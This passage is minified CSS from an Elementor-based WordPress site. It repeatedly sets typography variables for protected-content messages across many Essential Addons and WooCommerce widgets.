);line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( 